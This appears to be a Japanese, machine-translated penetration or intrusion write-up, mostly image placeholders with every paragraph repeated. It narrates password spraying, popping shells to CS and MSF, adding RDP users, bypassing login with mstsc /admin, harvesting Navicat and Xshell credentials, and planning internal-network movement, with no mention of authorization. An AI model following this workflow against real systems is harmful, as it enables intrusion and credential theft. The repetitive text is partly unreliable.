



この時点で、以前に追加されたアカウントにログインして、リモートデスクトップに移動します。管理者のデスクトップです:

この時点で、以前に追加されたアカウントにログインして、リモートデスクトップに移動します。管理者のデスクトップです:



一連の情報収集とパスワードコレクションを通じて、MSSQLおよびすべてのサイドステーションの許可を取得しました。

一連の情報収集とパスワードコレクションを通じて、MSSQLおよびすべてのサイドステーションの許可を取得しました。



収集されたパスワードを介して、セグメントCのパスワードを正常にスプレーし続けます。 MSSQL:xxx.xxx.xxx.239

収集されたパスワードを介して、セグメントCのパスワードを正常にスプレーし続けます。 MSSQL:xxx.xxx.xxx.239

この時点で、これら3つのマシンの許可:16、92、および239は取得されましたが、イントラネットはまだ発見されておらず、この時点でボトルネックに巻き込まれました。

この時点で、これら3つのマシンの許可:16、92、および239は取得されましたが、イントラネットはまだ発見されておらず、この時点でボトルネックに巻き込まれました。



その後、同様に、シェルがCSにポップされ、ユーザーが追加され、リモートデスクトップグループが追加されました。

その後、同様に、シェルがCSにポップされ、ユーザーが追加され、リモートデスクトップグループが追加されました。



その後、ログインはログインが失敗したことを発見しました。

その後、ログインはログインが失敗したことを発見しました。



この時点で、MSTSC/管理者はバイパスし、ターゲットリモートデスクトップに正常にログインできます。

この時点で、MSTSC/管理者はバイパスし、ターゲットリモートデスクトップに正常にログインできます。

MSTSCログインレコードなど、多くの貴重なものを見つけました。

MSTSCログインレコードなど、多くの貴重なものを見つけました。



NAVICATデータベース資格情報を取得します。

NAVICATデータベース資格情報を取得します。





とXshellには多くのSSHがあることがわかりました。

とXshellには多くのSSHがあることがわかりました。



このことを使用してパスワードを後で確認する:(これらのものを使用したくなかったので、パスワードを1つずつチェックするのは面倒すぎます)

このことを使用してパスワードを後で確認する:(これらのものを使用したくなかったので、パスワードを1つずつチェックするのは面倒すぎます)





その後、いくつかのシェルをMSFにポップしました。

その後、いくつかのシェルをMSFにポップしました。





これまでのところ、このパブリックネットワークのCセグメントは基本的に浸透しており、多数のコアデータベース、スイッチ、およびWebサーバーが削除されています。次のステップは、10個のイントラネットのイントラネット浸透です。

これまでのところ、このパブリックネットワークのCセグメントは基本的に浸透しており、多数のコアデータベース、スイッチ、およびWebサーバーが削除されています。次のステップは、10個のイントラネットのイントラネット浸透です。

